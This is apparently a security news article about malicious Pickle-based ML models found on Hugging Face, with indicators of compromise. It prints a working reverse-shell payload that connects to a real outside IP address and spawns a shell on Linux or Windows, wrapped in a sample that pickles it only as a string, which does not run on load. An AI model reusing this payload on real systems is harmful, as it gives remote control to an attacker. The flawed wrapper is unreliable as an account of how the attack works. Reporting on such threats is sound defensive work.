Developers Beware! Malicious ML Models Detected on Hugging Face Platform

In a concerning development for the machine learning community, researchers at ReversingLabs have identified malicious models on the popular Hugging Face platform. These models exploit vulnerabilities in the Pickle file serialization format, a widely used method for storing and sharing machine learning data. The discovery highlights the growing security risks associated with collaborative AI platforms […] The post Developers Beware! Malicious ML Models Detected on Hugging Face Platform appeared first on Cyber Security News.

In a concerning development for the machine learning community, researchers at ReversingLabs have identified malicious models on the popular Hugging Face platform.



These models exploit vulnerabilities in the Pickle file serialization format, a widely used method for storing and sharing machine learning data.

The discovery highlights the growing security risks associated with collaborative AI platforms and underscores the need for vigilance among developers.

Pickle is a Python module used for serializing and deserializing Python objects.

While convenient, it poses significant security risks due to its ability to execute arbitrary Python code during deserialization.

Researchers at Reversing Labs noted that this vulnerability can be exploited by attackers to embed malicious payloads within seemingly innocuous ML models.

# Example of a malicious Pickle file

import pickle

# Malicious payload

payload = """

RHOST="107.173.7.141";RPORT=4243;

from sys import platform

if platform != 'win32':

import threading

def a():

import socket, pty, os

s=socket.socket();s.connect((RHOST,RPORT));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")

threading.Thread(target=a).start()

else:

import os, socket, subprocess, threading, sys

def s2p(s, p):

while True:p.stdin.write(s.recv(1024).decode()); p.stdin.flush()

def p2s(s, p):

while True:s.send(p.stdout.read(1).encode())

s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)

while True:

try: s.connect(("107.173.7.141", 4243)); break

except: pass

p=subprocess.Popen(["powershell.exe"],

stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE, shell=True, text=True)

threading.Thread(target=s2p, args=[s,p], daemon=True).start()

threading.Thread(target=p2s, args=[s,p], daemon=True).start()

p.wait()

"""

# Serialize the payload

serialized_payload = pickle.dumps(payload)

# Save to a file

with open('malicious.pkl', 'wb') as f:

f.write(serialized_payload)The Discovery

ReversingLabs researchers identified two models on Hugging Face that contained malicious code, which they dubbed “nullifAl.”

These models were stored in PyTorch format, essentially compressed Pickle files. The malicious payload was inserted at the beginning of the Pickle stream, allowing it to execute before the file’s integrity was compromised, thus evading detection by Hugging Face’s security tools.

.webp)

.webp)

The use of Pickle files on collaborative platforms like Hugging Face poses significant security risks.

Since Pickle allows arbitrary code execution, malicious models can be crafted to execute harmful commands on unsuspecting systems.

This vulnerability is exacerbated by the fact that many developers prioritize productivity over security, leading to widespread use of Pickle despite its risks.

.webp)

Developers must remain vigilant and consider alternative, safer serialization formats.

Hugging Face has taken steps to enhance its security measures, but the inherent risks associated with Pickle files shows the need for ongoing vigilance and innovation in securing AI platforms.

Developers are advised to be cautious when using Pickle files and to monitor their systems for suspicious activity related to these IOCs.

Indicators of Compromise (IOCs)

- Malicious IP Addresses:

107.173.7.141 - Port Numbers:

4243 - Malicious File Formats: Compressed Pickle files in PyTorch format.

Investigate Real-World Malicious Links & Phishing Attacks With Threat Intelligence Lookup - Try for Free

The post Developers Beware! Malicious ML Models Detected on Hugging Face Platform appeared first on Cyber Security News.

_Brain_light_Alamy.jpg?#)

![Apple Teases Spike Jonze 'Someday' Film Showcasing AirPods 4 with ANC [Video]](https://www.iclarified.com/images/news/96727/96727/96727-640.jpg)

![Apple Working on Two New Studio Display Models [Gurman]](https://www.iclarified.com/images/news/96724/96724/96724-640.jpg)

![Dummy Models Allegedly Reveal Design of iPhone 17 Lineup [Images]](https://www.iclarified.com/images/news/96725/96725/96725-640.jpg)

![New M4 MacBook Air On Sale for $949 [Deal]](https://www.iclarified.com/images/news/96721/96721/96721-640.jpg)

![Our Apple Intelligence privacy reports are empty – how about yours? [Poll]](https://i0.wp.com/9to5mac.com/wp-content/uploads/sites/6/2025/03/Our-Apple-Intelligence-privacy-reports-are-empty-%E2%80%93-how-about-yours.jpg?resize=1200%2C628&quality=82&strip=all&ssl=1)

![[The AI Show Episode 139]: The Government Knows AGI Is Coming, Superintelligence Strategy, OpenAI’s $20,000 Per Month Agents & Top 100 Gen AI Apps](https://www.marketingaiinstitute.com/hubfs/ep%20139%20cover-2.png)

![[The AI Show Episode 138]: Introducing GPT-4.5, Claude 3.7 Sonnet, Alexa+, Deep Research Now in ChatGPT Plus & How AI Is Disrupting Writing](https://www.marketingaiinstitute.com/hubfs/ep%20138%20cover.png)

![How to become a self-taught developer while supporting a family [Podcast #164]](https://cdn.hashnode.com/res/hashnode/image/upload/v1741989957776/7e938ad4-f691-4c9e-8c6b-dc26da7767e1.png?#)

![[FREE EBOOKS] ChatGPT Prompts Book – Precision Prompts, Priming, Training & AI Writing Techniques for Mortals & Five More Best Selling Titles](https://www.javacodegeeks.com/wp-content/uploads/2012/12/jcg-logo.jpg)

.jpg?width=1920&height=1920&fit=bounds&quality=80&format=jpg&auto=webp#)